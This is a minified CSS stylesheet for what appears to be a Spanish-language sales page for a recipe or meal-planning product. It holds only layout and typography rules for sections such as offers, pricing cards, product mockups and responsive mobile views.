.bonus-number{background:inherit;max-width:calc(100% - 40px);line-height:1.6}.tablet-mock{top:53px;height:310px;padding:16px;display:flex;flex-direction:column;gap:10px}.tablet-mock h4{margin:0;font-size:24px;line-height:1.08}.tablet-mock>img{position:static;width:100%;height:105px;object-fit:cover;flex-shrink:0}.tablet-bottom{position:static;display:flex;gap:3px;margin-top:auto}.air-scene .recipe-slip{display:none}.freezer-board{top:53px;height:310px;display:flex;flex-direction:column;gap:10px}.freezer-board h4{font-size:24px;line-height:1.08;margin:0}.reserve-photo{position:static;width:100%;height:104px;flex-shrink:0}.reserve-tags{position:static;margin-top:auto;flex-wrap:wrap}.reserve-label{display:none}.phone-mock{height:320px;top:53px}.flavor-scene .scene-food,.morning-scene .scene-food{z-index:0}.phone-mock{z-index:1}.bonus-copy{position:relative;z-index:2;background:var(--paper)}.final-app-art{height:410px}.app-device{top:58px;bottom:30px;height:auto}.bonus-heading{position:relative;z-index:2}.bonus-grid{position:relative;z-index:1}.start-simple{background:#fffdf6;border:1px solid #c8d5b9;border-radius:9px;padding:20px 23px;margin-top:23px}.start-simple>b{display:block;font-size:17px;line-height:1.5}.start-simple>p{font-size:13px;line-height:1.8;color:var(--muted);margin:9px 0 0} @media(max-width:640px){.bonus-art.tangible{height:375px}.phone-mock{top:49px;height:303px}.phone-mock h4{font-size:16px}.tablet-mock{top:49px;height:298px;padding:15px;gap:9px}.tablet-mock h4{font-size:23px}.tablet-mock>img{height:98px}.tablet-bottom>b{font-size:11px}.freezer-board{top:49px;height:298px;gap:9px}.freezer-board h4{font-size:23px}.reserve-photo{height:101px}.reserve-tags>span{font-size:5px}.final-app-art{height:389px}.app-device{top:55px;bottom:24px}.bonus-copy>.floating-ticket{margin-bottom:20px;padding:11px 13px}.start-simple{padding:17px 18px;margin-top:18px}.start-simple>b{font-size:15px}.start-simple>p{font-size:12px}.bonus-heading h2{overflow-wrap:break-word}.bonus-copy h3{overflow-wrap:break-word}} .pain-redesign{display:grid;grid-template-columns:1fr 1fr;gap:35px 8%;align-items:center;background:#f2eee3}.pain-heading h2{font-size:clamp(38px,3.8vw,58px);line-height:1.08}.pain-heading h2 em{color:var(--orange)}.pain-heading>p:last-child{font-size:17px;color:var(--muted);margin:25px 0 0;line-height:1.7}.evening-scene{background:#e7e1d4;border:1px solid #d6cebf;border-radius:17px;padding:26px;position:relative;box-shadow:0 12px 30px #423b2910}.evening-top{display:flex;align-items:center;justify-content:space-between;gap:15px;border-bottom:1px solid #cfc8b9;padding-bottom:17px}.evening-top>span{font-size:8px;letter-spacing:1.3px;font-weight:750;max-width:160px;line-height:1.7;color:#69705e}.evening-top>strong{font-size:38px;letter-spacing:-2px;line-height:1;font-weight:500;color:#4a5143}.decision-bubbles{padding:23px 0 20px;display:flex;flex-direction:column;align-items:flex-start;gap:11px}.decision-bubbles>p{background:#fffdf6;border:1px solid #e1dacc;border-radius:11px 11px 11px 2px;box-shadow:0 4px 8px #61553708;font-size:15px;line-height:1.5;padding:12px 17px;margin:0;max-width:91%}.decision-bubbles>p:nth-child(2){align-self:flex-end;border-radius:11px 11px 2px 11px;background:#d7ddca;border-color:#c8d1ba}.decision-bubbles>p:nth-child(3){margin-left:15px;color:#7a4938}.evening-bottom{display:flex;gap:14px;align-items:center;border-top:1px solid #cfc8b9;padding-top:18px}.evening-bottom>span{font-size:32px;line-height:1;color:#a46545}.evening-bottom>p{font-size:12px;margin:0;line-height:1.7;color:#646a5d}.evening-bottom strong{color:#354b38}.pain-bridge{grid-column:1/-1;display:flex;justify-content:center;align-items:center;gap:15px;margin:0}.pain-bridge>span{display:flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:50%;border:1px solid #c8ceb9;font-size:23px;color:var(--orange)}.pain-bridge>p{font-size:9px;letter-spacing:1.5px;font-weight:750;margin:0}.relief-scene{grid-column:1/-1;display:grid;grid-template-columns:1fr 1fr;gap:40px;align-items:center;background:var(--paper);border:1px solid #d5ddc9;border-radius:18px;overflow:hidden}.relief-photo{position:relative;align-self:stretch}.relief-photo>img{height:100%;width:100%;object-fit:cover;min-height:420px}.relief-photo>span{position:absolute;left:20px;bottom:20px;background:var(--green);color:var(--cream);font-size:8px;font-weight:750;letter-spacing:1.1px;padding:10px 13px;border-radius:5px}.relief-copy{padding:35px 35px 35px 0}.relief-copy h3{font-size:38px;line-height:1.12;letter-spacing:-1px}.relief-copy h3 em{color:var(--orange)}.relief-list{margin-top:25px}.relief-list>p{display:grid;grid-template-columns:28px 1fr;gap:4px 10px;padding:13px 0;margin:0;border-top:1px solid var(--line)}.relief-list>p>span{grid-row:span 2;font-size:10px;color:var(--orange);padding-top:3px;font-weight:750}.relief-list b{font-size:14px;font-weight:650;line-height:1.5}.relief-list small{font-size:11px;color:var(--muted);line-height:1.6}.relief-copy .text-link{font-size:13px;margin-top:14px} @media(max-width:640px){.pain-redesign{display:flex;flex-direction:column;align-items:stretch;gap:25px;padding:44px 20px}.pain-heading h2{font-size:38px;line-height:1.09;letter-spacing:-1.5px}.pain-heading>p:last-child{font-size:15px;margin-top:20px}.evening-scene{padding:21px;border-radius:14px}.evening-top>span{font-size:7px;letter-spacing:1px;max-width:150px}.evening-top>strong{font-size:36px}.decision-bubbles{gap:10px;padding:21px 0}.decision-bubbles>p{font-size:14px;padding:12px 15px}.evening-bottom>p{font-size:11px}.pain-bridge{gap:11px;margin:1px 0}.pain-bridge>p{font-size:7px;letter-spacing:1px}.pain-bridge>span{width:32px;height:32px;font-size:20px}.relief-scene{display:block;border-radius:14px}.relief-photo>img{height:auto;min-height:0;width:100%;aspect-ratio:1.18;object-fit:cover;object-position:center 41%}.relief-photo>span{left:15px;bottom:15px;font-size:7px;padding:9px 11px}.relief-copy{padding:24px 21px}.relief-copy .eyebrow{font-size:7px;letter-spacing:1.1px;margin-bottom:16px}.relief-copy h3{font-size:32px;line-height:1.12}.relief-list{margin-top:22px}.relief-list>p{padding:13px 0;grid-template-columns:24px 1fr;gap:3px 8px}.relief-list b{font-size:13px}.relief-list small{font-size:11px}.relief-copy .text-link{font-size:12px;gap:16px;min-height:46px}} .pain-redesign{row-gap:24px}.pain-resolution{grid-column:1/-1;text-align:center;font-size:18px;line-height:1.7;color:var(--muted);padding-top:8px;margin:0}.pain-resolution strong{color:var(--green)}.method-close{display:flex;justify-content:space-between;align-items:center;gap:30px;border-top:1px solid #bdcbb1;padding-top:22px;margin-top:16px}.method-close>p{font-size:13px;max-width:440px;margin:0;line-height:1.8;color:#50674f}.method-close .text-link{font-size:13px;white-space:nowrap}.bonus-heading{margin-bottom:34px}.bonus-grid>.bonus-card:last-child{grid-column:1/-1;display:grid;grid-template-columns:1fr 1fr}.bonus-grid>.bonus-card:last-child .bonus-copy{display:flex;flex-direction:column;justify-content:center}.bonus-grid>.bonus-card:last-child .bonus-details{margin-top:16px}.bonus-caption{margin-top:24px} @media(max-width:640px){.pain-resolution{font-size:16px;line-height:1.7;padding-top:0;text-align:left;border-left:3px solid var(--orange);padding-left:16px}.method-close{display:block;padding-top:17px;margin-top:8px}.method-close>p{font-size:12px}.method-close .text-link{margin-top:9px;min-height:44px}.bonus-grid>.bonus-card:last-child{display:block;grid-column:auto}.bonus-heading{margin-bottom:28px}.bonus-section{padding-bottom:35px}.offer-section{padding-top:40px}.bonus-copy h3{font-size:27px}.bonus-copy>p{font-size:13px}.offer-intro{max-width:340px!important}.offers .essential .offer-bottom>p{display:none}.offers .essential .button{margin-top:14px}} .visit-progress{position:fixed;right:14px;top:14px;z-index:25;display:flex;gap:8px;align-items:center;background:#fffdf6ed;border:1px solid #d2ddc7;border-radius:9px;padding:9px 12px;box-shadow:0 3px 12px #153f320d;pointer-events:none}.visit-progress>span{color:#a27b2a;font-size:20px;line-height:1}.visit-progress>div{display:flex;flex-direction:column;gap:3px;line-height:1.2}.visit-progress small{font-size:6px;letter-spacing:1.2px;color:#697760;font-weight:750}.visit-progress b{font-size:10px;color:var(--green);font-weight:650}.header{padding-right:180px}.progress-toast{position:fixed;top:78px;right:14px;z-index:24;display:flex;align-items:flex-start;gap:10px;max-width:min(310px,calc(100vw - 28px));padding:15px;background:#fffdf7;border:1px solid #cddbbd;border-radius:11px;box-shadow:0 12px 30px #153f321a;visibility:hidden;opacity:0;transform:translateY(-8px);transition:opacity .2s,transform .2s,visibility .2s;pointer-events:none}.progress-toast.visible{visibility:visible;opacity:1;transform:translateY(0);pointer-events:auto}.progress-toast>span{display:flex;width:25px;height:25px;align-items:center;justify-content:center;flex-shrink:0;border-radius:50%;background:#e4edd8;color:#315d32;font-size:13px;font-weight:750}.progress-toast b{display:block;font-size:12px;line-height:1.5}.progress-toast p{margin:4px 0 0;font-size:11px;line-height:1.6;color:var(--muted)}.progress-toast>button{margin:-6px -6px 0 0;min-width:30px;min-height:30px;background:none;border:0;color:var(--muted);font-size:21px;line-height:1}.progress-toast>button:focus-visible{outline:2px solid var(--orange)} @media(max-width:640px){.visit-progress{top:calc(77px + env(safe-area-inset-top,0px));right:10px;padding:7px 9px;gap:6px;border-radius:7px}.visit-progress>span{font-size:15px}.visit-progress small{font-size:5px;letter-spacing:.8px}.visit-progress b{font-size:8px}.header{padding-right:130px}.header-link{display:none}.progress-toast{top:calc(128px + env(safe-area-inset-top,0px));right:10px;max-width:min(280px,calc(100vw - 20px));padding:13px}.progress-toast b{font-size:11px}.progress-toast p{font-size:10px}} @media(prefers-reduced-motion:reduce){.progress-toast{transition:none}} .header{padding-right:6vw}.progress-toast{top:18px}.toast-offer-link{font-size:11px;font-weight:750;color:var(--orange);display:inline-flex;align-items:center;min-height:40px;text-underline-offset:4px;margin-top:5px}.progress-toast>span{background:#fbebbd;color:#926c1d;font-size:17px} @media(max-width:640px){.header{padding-right:22px}.header-link{display:flex}.progress-toast{top:calc(80px + env(safe-area-inset-top,0px));right:10px}.toast-offer-link{font-size:11px;min-height:44px}} .sticky-buy{width:min(470px,calc(100% - 28px));padding:10px 12px 12px 18px;gap:20px;bottom:calc(12px + env(safe-area-inset-bottom,0px));border-radius:10px;background:#fffdf8f7;backdrop-filter:blur(8px)} .sticky-buy>div{gap:3px}.sticky-buy strong{font-size:13px;font-weight:650;line-height:1.35}.sticky-buy>div>span{font-size:11px;color:var(--muted)}.sticky-buy>div>span>b{font-weight:750;color:var(--green)}.sticky-buy .button{min-height:44px;font-size:12px;padding:11px 19px;gap:15px;white-space:nowrap;flex-shrink:0} @media(max-width:640px){.sticky-buy{width:calc(100% - 20px);max-width:440px;gap:12px;padding:10px 10px 12px 14px;bottom:calc(10px + env(safe-area-inset-bottom,0px))}.sticky-buy strong{font-size:12px}.sticky-buy>div>span{font-size:10px}.sticky-buy .button{font-size:11px;padding:11px 14px;gap:9px;min-height:44px}.offer-section{padding-bottom:115px}} @media(max-width:350px){.sticky-buy strong{font-size:11px}.sticky-buy .button{font-size:10px;padding:11px 12px}.sticky-buy{gap:8px;padding-left:12px}} .complete-system{background:var(--green);color:var(--cream);display:grid;grid-template-columns:1.1fr 1fr;gap:30px 8%;align-items:start}.system-heading h2{font-size:clamp(38px,4vw,60px);line-height:1.1}.system-heading h2 em{color:var(--gold)}.system-heading>p:last-child{color:#cedac4;font-size:16px;margin:24px 0 0;max-width:430px}.system-stack{border:1px solid #7c957166;border-radius:13px;overflow:hidden;background:#1d4739}.system-stack article{display:flex;gap:17px;padding:23px}.system-stack article+article{border-top:1px solid #7693694d}.system-stack article>span{flex-shrink:0;color:var(--gold);font:italic 27px Georgia,serif;line-height:1.3}.system-stack h3{font-size:24px;letter-spacing:-.6px;line-height:1.2}.system-stack p{font-size:13px;line-height:1.75;color:#cfdbc7;margin:9px 0 0}.system-choice{grid-column:1/-1;display:flex;justify-content:space-between;gap:30px;align-items:center;border-top:1px solid #76936966;padding-top:26px}.system-choice strong{font-size:21px;line-height:1.4;font-weight:600}.system-choice p{font-size:12px;line-height:1.8;color:#cfdbc7;max-width:460px;margin:0} @media(max-width:640px){.complete-system{display:block;padding-top:43px;padding-bottom:35px}.system-heading h2{font-size:35px;letter-spacing:-1.2px}.system-heading>p:last-child{font-size:14px;margin-top:20px}.system-stack{margin-top:27px;border-radius:11px}.system-stack article{padding:20px 17px;gap:13px}.system-stack article>span{font-size:25px}.system-stack h3{font-size:23px}.system-stack p{font-size:12px;line-height:1.8;margin-top:8px}.system-choice{display:block;padding-top:23px;margin-top:23px}.system-choice strong{font-size:20px}.system-choice p{font-size:12px;margin-top:14px}.complete-system+.offer-section{padding-top:39px}} .time-promise{grid-column:1/-1;text-align:left;border-top:1px solid #d5cebf;padding-top:25px}.time-promise>p{font-size:17px;line-height:1.7;margin-bottom:25px}.time-promise-core{display:flex;gap:30px;align-items:center;padding:27px;background:var(--green);color:var(--cream);border-radius:13px}.time-number{font-size:88px;line-height:.95;font-weight:650;letter-spacing:-5px;color:var(--gold);min-width:118px;display:flex;flex-direction:column;gap:12px}.time-number>span{font-size:8px;line-height:1.6;font-weight:750;letter-spacing:1px;color:#d8e1ca}.time-promise-core h3{font-size:32px;line-height:1.13;letter-spacing:-.8px;margin-bottom:15px}.time-promise-core h3 em{color:var(--gold)}.time-promise-core p{font-size:14px;line-height:1.8;color:#d4dfcb;margin:0;max-width:660px}.time-promise>small{display:block;font-size:10px;color:var(--muted);line-height:1.7;margin-top:12px} @media(max-width:640px){.pain-resolution.time-promise{border-left:0;padding-left:0;border-top:1px solid #d5cebf;padding-top:22px}.time-promise>p{font-size:16px;margin-bottom:20px}.time-promise-core{display:block;padding:23px 21px}.time-number{flex-direction:row;align-items:center;gap:15px;font-size:72px;min-width:0;margin-bottom:23px}.time-number>span{font-size:9px;max-width:100px;line-height:1.8;letter-spacing:1.2px}.time-promise-core h3{font-size:29px;line-height:1.13}.time-promise-core p{font-size:13px;line-height:1.8}.time-promise>small{font-size:9px}} .time-refined{border-top:0;padding-top:5px}.time-refined .time-intro{font-size:15px;line-height:1.6;text-align:center;margin:0 0 20px;color:#66735d}.time-refined .time-intro strong{color:var(--green)}.time-refined .time-promise-core{gap:35px;padding:32px 38px;border-radius:16px;box-shadow:0 10px 24px #153f3212;max-width:840px;margin:0 auto}.time-refined .time-number{min-width:160px;flex-direction:row;align-items:center;gap:16px;font-size:94px;line-height:.9;letter-spacing:-5px}.time-refined .time-number>span{font-size:9px;letter-spacing:1.4px;line-height:1.9;color:#d1ddc6}.time-refined .time-message{border-left:1px solid #8da47666;padding-left:32px}.time-refined .time-message h3{font-size:33px;line-height:1.15;margin:0 0 12px;letter-spacing:-.8px}.time-refined .time-message p{font-size:12px;color:#d3dfc9;line-height:1.7;margin:0}.time-refined>small{font-size:9px;line-height:1.6;text-align:center;margin:12px auto 0;max-width:640px} @media(max-width:640px){.pain-resolution.time-refined{border-top:0;padding-top:0}.time-refined .time-intro{font-size:12px;margin-bottom:17px}.time-refined .time-promise-core{display:block;padding:25px 23px;border-radius:14px}.time-refined .time-number{font-size:79px;min-width:0;gap:18px;margin:0 0 21px}.time-refined .time-number>span{font-size:9px;letter-spacing:1.5px;line-height:1.9;max-width:none}.time-refined .time-message{padding:20px 0 0;border-left:0;border-top:1px solid #8da47666}.time-refined .time-message h3{font-size:29px;line-height:1.15;margin-bottom:11px}.time-refined .time-message p{font-size:11px;line-height:1.7}.time-refined>small{font-size:8px;margin-top:11px;padding:0 5px}} .included-extras{list-style:none;padding:0;margin:12px 0 0}.included-extras li{font-size:12px;line-height:1.7;color:#cfdbc7;padding:8px 0;border-top:1px solid #76936940}.included-extras li b{color:#f2f4e9;font-weight:650}.system-heading .eyebrow{font-size:9px;letter-spacing:1.4px} @media(max-width:640px){.included-extras li{font-size:11px;padding:8px 0}.system-heading .eyebrow{font-size:8px;letter-spacing:.8px}.system-heading h2{font-size:34px}} .complete-mockup{grid-column:1/-1;display:grid;grid-template-columns:.9fr 1.1fr;background:#fdfaf1;color:var(--green);border:1px solid #e4e2d2;border-radius:15px;overflow:hidden;box-shadow:0 22px 50px #08251b33;margin:0;order:0}.complete-system .system-heading{grid-column:1/-1;max-width:850px}.complete-system .system-stack{grid-column:1/-1;display:grid;grid-template-columns:1fr 1fr 1.35fr}.complete-system .system-stack article+article{border-top:0;border-left:1px solid #7693694d}.product-photo{position:relative;min-width:0}.product-photo>img{width:100%;height:100%;object-fit:cover;max-height:540px}.product-photo>span{position:absolute;bottom:20px;left:20px;font-size:9px;letter-spacing:1.2px;background:#153f32;color:#fdfaf1;padding:10px 13px;border-radius:5px}.product-screen{margin:24px;padding:23px;border:7px solid #20392f;border-radius:15px;background:#fffdf7;box-shadow:3px 8px 0 #bac6ab;min-width:0}.product-screen-bar{display:flex;justify-content:space-between;align-items:center;gap:12px;border-bottom:1px solid #dbe2d0;padding-bottom:13px}.product-screen-bar>span{font-size:11px;font-weight:800;letter-spacing:.8px}.product-screen-bar>b{font-size:6px;letter-spacing:.7px;font-weight:650;color:var(--muted)}.recipe-kicker{font-size:8px;letter-spacing:1px;color:var(--orange);font-weight:750;margin:19px 0 11px}.product-screen h3{font-size:35px;letter-spacing:-1px;line-height:1.1}.product-screen h3 em{color:var(--orange)}.recipe-serving{font-size:10px;color:var(--muted);margin:15px 0 17px}.mock-ingredients>p{display:flex;justify-content:space-between;gap:20px;font-size:12px;line-height:1.7;margin:0;padding:9px 0;border-top:1px solid #dde4d3}.mock-ingredients b{text-align:right;flex-shrink:0;font-size:11px}.recipe-route{display:flex;flex-wrap:wrap;gap:6px;margin-top:18px}.recipe-route>span{font-size:6px;font-weight:750;letter-spacing:.4px;padding:6px 8px;background:#e6edda;border-radius:4px}.complete-mockup>figcaption{grid-column:1/-1;font-size:9px;line-height:1.6;color:var(--muted);padding:0 22px 16px;text-align:center} @media(max-width:640px){.complete-system .system-stack{display:block}.complete-system .system-stack article+article{border-left:0;border-top:1px solid #7693694d}.complete-mockup{display:block;margin-top:26px;border-radius:12px}.product-photo>img{height:230px;object-position:center 58%}.product-photo>span{font-size:7px;bottom:15px;left:15px;padding:9px 11px}.product-screen{margin:17px 14px 20px;padding:18px 15px;border-width:5px;border-radius:12px;box-shadow:3px 6px 0 #bac6ab}.product-screen-bar{gap:8px;padding-bottom:12px}.product-screen-bar>span{font-size:10px}.product-screen-bar>b{font-size:5px;letter-spacing:.4px;max-width:95px;text-align:right}.recipe-kicker{font-size:7px;letter-spacing:.8px;margin-top:16px}.product-screen h3{font-size:31px}.recipe-serving{font-size:9px;margin:13px 0 16px}.mock-ingredients>p{font-size:11px;gap:11px;padding:10px 0}.mock-ingredients b{font-size:10px;max-width:100px}.recipe-route{gap:5px}.recipe-route>span{font-size:5px;letter-spacing:.2px;padding:6px}.complete-mockup>figcaption{font-size:8px;padding:0 15px 15px;line-height:1.7}} .adapt-menu{border-left:3px solid var(--orange);background:#fffdf5;padding:22px 25px;margin-top:22px;border-radius:0 10px 10px 0}.adapt-menu>span{font-size:8px;font-weight:800;letter-spacing:1.2px;color:var(--orange)}.adapt-menu h3{font-size:29px;line-height:1.13;margin:13px 0 16px;letter-spacing:-.7px}.adapt-menu h3 em{color:var(--orange)}.adapt-menu>p{font-size:14px;line-height:1.8;color:var(--ink);max-width:850px;margin:0}.adapt-menu>small{display:block;font-size:10px;line-height:1.7;color:var(--muted);margin-top:13px}.product-photo>img{object-position:center}.product-screen .recipe-serving:after{content:' · Edición color';color:#ad4a2b} @media(max-width:640px){.adapt-menu{padding:20px 18px;margin-top:20px}.adapt-menu>span{font-size:7px;letter-spacing:.8px;line-height:1.7;display:block}.adapt-menu h3{font-size:27px}.adapt-menu>p{font-size:12px;line-height:1.8}.adapt-menu>small{font-size:9px}.product-photo>img{object-position:center;aspect-ratio:1.3;height:auto}} .hero .hero-cta{display:flex;width:100%;max-width:460px;justify-content:center;align-items:center;gap:14px;min-height:58px;padding:16px 20px;text-decoration:none;text-align:center;box-sizing:border-box}.hero .hero-cta .hero-cta-label{font:inherit;font-size:14px;line-height:1.4;min-width:0;flex:0 1 auto;white-space:normal;overflow-wrap:normal}.hero .hero-cta .hero-cta-arrow{font-size:21px;line-height:1;flex:0 0 21px}.hero .hero-cta:hover{transform:none}.hero .hero-cta:active{transform:translateY(1px)} @media(max-width:640px){.hero .hero-cta{max-width:none;min-height:56px;padding:15px 16px;gap:10px;margin-top:6px}.hero .hero-cta .hero-cta-label{font-size:13px;line-height:1.4}.hero .hero-cta .hero-cta-arrow{font-size:19px;flex-basis:19px}.hero-visual{margin-top:30px}} .hero-visual .hero-cta{margin:22px auto 6px;position:relative;z-index:2;width:100%;max-width:460px}.hero-visual{align-self:center}.price-note{font-size:13px}.system-choice p{font-size:14px}footer>p{font-size:12px}.recipe-serving{font-size:12px}.adapt-menu>p{font-size:14px} @media(max-width:640px){.hero-visual .hero-cta{margin:22px 0 4px;width:100%;max-width:none;min-height:57px}.hero-visual{margin-top:25px}.price-note{font-size:12px}.system-choice p{font-size:13px}.recipe-serving{font-size:11px}.adapt-menu>p{font-size:13px}footer>p{font-size:12px}} .gallery-tools{display:flex;align-items:center;justify-content:space-between;gap:15px;margin:0 0 15px}.gallery-tools>p{font-size:9px;letter-spacing:1px;font-weight:750;color:var(--muted);margin:0;line-height:1.5}.gallery-tools>p>span{margin-left:8px;color:var(--orange)}.gallery-tools>button{border:1px solid #cad4bf;border-radius:20px;padding:7px 13px;min-height:36px;background:transparent;color:var(--green);font-size:10px;line-height:1.2}.food-grid{grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:calc((100% - 44px)/3);overflow-x:auto;scroll-snap-type:x mandatory;gap:22px;padding-bottom:14px;scrollbar-width:thin;scrollbar-color:#b7c3aa transparent}.food-card{scroll-snap-align:start;min-width:0} @media(max-width:640px){ body{padding-top:calc(49px + env(safe-area-inset-top,0px))}html{scroll-padding-top:calc(62px + env(safe-area-inset-top,0px))} .mobile-top-offer{left:50%;right:auto;top:calc(8px + env(safe-area-inset-top,0px));transform:translateX(-50%);width:max-content;max-width:calc(100% - 30px);min-height:0;height:30px;padding:7px 15px;border-radius:20px;justify-content:center;gap:0;box-shadow:0 2px 10px #153f3217;white-space:nowrap} .mobile-top-offer>span{font-size:9px;line-height:1.4;letter-spacing:1.2px;font-weight:750;color:#fffdf5} .gallery-tools{margin-bottom:13px;gap:10px}.gallery-tools>p{font-size:7px;letter-spacing:.7px}.gallery-tools>button{font-size:9px;min-height:36px;padding:7px 12px}.food-grid{grid-auto-columns:78%;gap:14px;margin-right:-22px;padding-right:22px} .offers{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:10px;align-items:stretch;padding-top:28px} .offers .essential,.offers .complete{order:0;margin:0;min-width:0;padding:19px 12px 16px;display:flex;flex-direction:column} .offers .essential{border-width:1px}.offers .complete{border-width:2px} .offers .offer h3,.offers .offer.complete h3{font-size:25px;line-height:1.08;letter-spacing:-.8px;margin-bottom:13px} .offers .offer .plan-label{font-size:7px;letter-spacing:.5px;line-height:1.5;min-height:22px;margin-bottom:9px} .offers .plan-flag{top:-29px;height:34px;padding:6px 5px;font-size:6px;letter-spacing:.3px;line-height:1.5;border-radius:7px 7px 0 0} .offers .offer>p:not(.price-note):not(.plan-label){font-size:11px;line-height:1.65;min-height:92px;margin-bottom:15px} .offers .offer .price,.offers .essential .price,.offers .complete .price{font-size:51px;letter-spacing:-3px;margin:8px 0 13px;gap:1px} .offers .price>span{font-size:10px;letter-spacing:0;margin-right:3px}.offers .price sup,.offers .essential .price sup{font-size:27px;letter-spacing:-1px;top:3px} .offers .offer .price-note{font-size:9px;line-height:1.6;padding-bottom:15px;min-height:43px;margin-bottom:4px} .offers .offer .checks{margin:12px 0 17px}.offers .offer .checks li{font-size:10px;line-height:1.65;padding:6px 0 6px 16px;overflow-wrap:break-word}.offers .checks li:before{font-size:10px} .offers .offer-bottom{margin-top:auto}.offers .offer-bottom>p{font-size:9px;line-height:1.65;padding-top:13px;margin-bottom:14px} .offers .essential .offer-bottom>p{display:block}.offers .offer .button{width:100%;min-height:50px;font-size:11px;padding:11px 7px;gap:6px;line-height:1.4}.offers .offer .button>span{font-size:16px}.offers .essential .button{margin-top:0} .offers .offer h3 em{font-size:inherit}.offers .essential h3{min-height:54px} } @media(max-width:350px){.offers{gap:8px}.offers .essential,.offers .complete{padding-left:10px;padding-right:10px}.offers .offer h3,.offers .offer.complete h3{font-size:22px}.offers .offer .price{font-size:45px}.offers .offer .checks li{font-size:9px}.offers .offer .button{font-size:10px}.mobile-top-offer>span{font-size:8px;letter-spacing:1px}} .hero-proof>span:first-child b{font-size:21px;line-height:1.45}.hero-proof>span:first-child{min-width:0} @media(max-width:640px){.hero-proof>span:first-child b{font-size:clamp(15px,4.3vw,19px);line-height:1.6}.hero-proof>span:first-child{font-size:8px}} .time-refined .time-message p.time-action{font-size:21px;line-height:1.45;font-weight:650;color:#fffdf5;margin-top:16px} @media(max-width:640px){.time-refined .time-message p.time-action{font-size:20px;line-height:1.5;margin-top:17px}} .time-refined .time-number.time-90{font-size:64px;letter-spacing:-3px;min-width:190px}.real-dish-options{margin:20px 0 12px;padding:19px 21px;background:#ecefdf;border-radius:10px}.real-dish-options>p{font-size:8px;letter-spacing:1px;font-weight:750;color:var(--green);margin:0 0 12px}.real-dish-options ul{display:grid;grid-template-columns:repeat(3,1fr);gap:9px 20px;list-style:none;padding:0;margin:0}.real-dish-options li{font-size:12px;line-height:1.6;color:#53664d;padding-left:13px;position:relative}.real-dish-options li:before{content:'·';position:absolute;left:0;color:var(--orange);font-weight:750} @media(max-width:640px){.time-refined .time-number.time-90{font-size:61px;min-width:0;gap:20px;letter-spacing:-3px}.time-number.time-90>span{font-size:8px;letter-spacing:1px}.real-dish-options{padding:17px;margin-top:18px}.real-dish-options>p{font-size:7px;line-height:1.6;letter-spacing:.6px}.real-dish-options ul{grid-template-columns:1fr 1fr;gap:9px 13px}.real-dish-options li{font-size:11px}.hero h1{font-size:clamp(39px,10.5vw,54px)}} .final-package{gap:28px 6%}.final-package .system-heading{max-width:850px}.final-product-preview{grid-column:1/-1;grid-template-columns:1.25fr 1fr;align-items:center}.final-product-preview .product-photo>img{max-height:340px;min-height:230px;aspect-ratio:1.5;object-fit:cover}.final-product-caption{padding:28px 30px}.final-product-caption h3{font-size:35px;line-height:1.1;letter-spacing:-.8px}.final-product-caption h3 em{color:var(--orange)}.final-product-caption p{font-size:14px;line-height:1.8;margin:20px 0 0;color:var(--muted)}.inline-app-demo{grid-column:1/-1;display:grid;grid-template-columns:1fr 1fr;gap:50px;align-items:center;margin-top:10px}.inline-app-copy h3{font-size:38px;line-height:1.13;letter-spacing:-1px}.inline-app-copy h3 em{color:var(--gold)}.inline-app-copy>p:last-child{font-size:15px;color:#d2dec8;line-height:1.8;margin:22px 0 0}.final-inclusions{grid-column:1/-1;border-top:1px solid #92a47d66;padding-top:22px;margin-top:10px}.final-inclusions>strong{font-size:16px;font-weight:600;line-height:1.5}.final-inclusions>p{font-size:13px;line-height:1.9;color:#cedcc3;margin:12px 0 0}.final-package .demo{transform:none}.final-package .demo h3{font-size:23px}.final-package .demo .demo-header{margin-bottom:18px}.final-package .demo .demo-caption{margin-bottom:18px} @media(max-width:640px){.final-package{padding-top:43px;padding-bottom:35px}.final-package .system-heading h2{font-size:35px}.final-product-preview{margin-top:24px;display:block}.final-product-preview .product-photo>img{min-height:0;height:210px;aspect-ratio:auto}.final-product-caption{padding:20px}.final-product-caption h3{font-size:28px}.final-product-caption p{font-size:12px;margin-top:13px}.inline-app-demo{display:block;margin-top:30px}.inline-app-copy .eyebrow{font-size:8px;margin-bottom:16px}.inline-app-copy h3{font-size:31px;line-height:1.12}.inline-app-copy>p:last-child{font-size:13px;margin-top:16px}.inline-app-demo .demo{margin-top:22px;padding:18px 16px}.final-inclusions{margin-top:25px;padding-top:20px}.final-inclusions>strong{font-size:14px}.final-inclusions>p{font-size:12px;line-height:1.9}.offers .offer>p:not(.price-note):not(.plan-label){min-height:88px}.offers .offer .checks li{font-size:11px;line-height:1.65;padding-top:8px;padding-bottom:8px}} .familiar-variety{padding:25px;background:#edf0e2}.familiar-variety>p{font-size:9px;letter-spacing:1px;margin-bottom:15px;color:var(--orange)}.familiar-variety h3{font-size:30px;line-height:1.12;letter-spacing:-.8px;margin:0 0 22px}.familiar-variety h3 em{color:var(--green)}.familiar-variety ul{gap:20px;grid-template-columns:repeat(3,minmax(0,1fr))}.familiar-variety li{padding:0 0 0 14px;display:flex;flex-direction:column;gap:6px}.familiar-variety li b{font-size:14px;color:var(--green);font-weight:650;line-height:1.4}.familiar-variety li>span{font-size:12px;line-height:1.7;color:var(--muted)} @media(max-width:640px){.familiar-variety{padding:21px 19px}.familiar-variety>p{font-size:7px;line-height:1.7;letter-spacing:.65px;margin-bottom:14px}.familiar-variety h3{font-size:27px;line-height:1.15;margin-bottom:20px}.familiar-variety ul{grid-template-columns:1fr;gap:13px}.familiar-variety li{gap:3px;padding-left:15px}.familiar-variety li b{font-size:13px}.familiar-variety li>span{font-size:12px}.familiar-variety li+li{border-top:1px solid #d5deca;padding-top:13px}.familiar-variety li+li:before{top:13px}}
